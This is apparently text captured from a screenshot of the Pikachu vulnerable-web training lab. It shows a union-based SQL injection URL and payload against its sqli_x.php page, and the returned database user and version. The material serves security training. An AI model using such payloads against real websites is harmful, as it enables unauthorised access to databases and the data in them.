 pikachu:8083/vul/sqli/sqli_x.php?name=1')+union+select+user()%2Cversion()%23&submit=查询
习平台 pika~pika~
sqli > x
what's your username?
查询
your uid:root@localhost
your email is: 5.7.26
1') union select user(),version()#